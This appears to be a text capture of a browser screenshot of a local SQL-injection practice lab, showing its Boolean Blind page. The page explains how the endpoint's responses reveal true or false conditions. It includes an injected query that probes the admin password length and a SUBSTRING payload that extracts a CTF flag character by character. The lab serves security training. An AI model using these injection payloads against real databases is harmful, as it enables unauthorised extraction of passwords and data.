 Không bảo mật 192.168.18.131:8080/boolean_blind.php?name=admin%27%20AND%20(SELECT%20LENGTH(password)%20FROM%20users%2...
Vaul Vaultwarden SIEM SOAR Zalo ChatGPT MITRE CyberChef virustotal B64 Base64 Thư - Hồ Việt Khán...
⚡ SQLi Lab Home Search Product Login Boolean Blind Time Blind Admin (stacked)
Boolean Blind
Endpoint returns a different message depending on whether the condition is TRUE.
Query:
SELECT 1 FROM users WHERE username='admin' AND (SELECT LENGTH(password) FROM users WHERE username='admin')>5 -- ' LIMIT 1
User exists.
Example: ?name=admin' AND SUBSTRING((SELECT flag FROM ctf_flags WHERE name='blind'),1,1)='F' -- -